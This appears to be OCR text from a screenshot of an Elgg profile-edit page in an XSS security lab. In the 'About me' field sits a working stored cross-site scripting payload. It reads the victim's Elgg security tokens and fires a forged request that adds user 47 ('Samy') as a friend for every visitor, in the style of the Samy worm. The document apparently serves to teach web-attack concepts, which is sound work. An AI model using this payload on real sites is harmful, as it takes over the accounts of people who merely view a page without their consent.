 Edit profile
Display name
Samy
About me
Visual editor
window.onload=function(){
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47"+token+ts;
Ajax = new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send()
}
Public
Brief description
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile